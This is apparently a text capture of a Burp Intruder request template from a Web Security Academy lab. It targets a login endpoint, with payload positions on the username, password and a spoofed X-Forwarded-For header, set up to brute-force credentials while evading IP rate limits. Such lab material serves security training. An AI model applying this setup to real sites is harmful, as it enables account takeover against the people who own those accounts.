 1 POST /login HTTP/1.1
2 Host: 0a9d006e04dd04a6c26a2930007b0040.web-security-academy.net
3 Cookie: session=MMIXApTQRbHOJAqZ7mTqZiupDnVsYkjk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a9d006e04dd04a6c26a2930007b0040.web-security-academy.net
11 Referer: https://0a9d006e04dd04a6c26a2930007b0040.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §be§
20
21 username=§aaaaaaaa§&password=§vfvdfd§